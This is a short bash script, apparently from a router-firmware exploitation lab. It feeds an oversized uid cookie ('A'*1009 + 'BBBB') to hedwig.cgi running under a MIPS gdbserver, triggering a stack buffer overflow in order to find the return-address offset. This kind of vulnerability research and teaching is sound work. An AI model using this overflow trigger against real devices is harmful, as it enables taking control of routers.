 #!/bin/bash
export CONTENT_TYPE="application/x-www-form-urlencoded"
export HTTP_COOKIE=$(python -c "print 'uid=' + 'A'*1009 + 'BBBB'")
export CONTENT_LENGTH=$(echo -n "$HTTP_COOKIE" | wc -c)
export REQUEST_METHOD="POST"
export REQUEST_URI="/hedwig.cgi"
echo "uid=4321"|./gdbserver.mipsle 192.168.100.254:8888 /htdocs/web/hedwig.cgi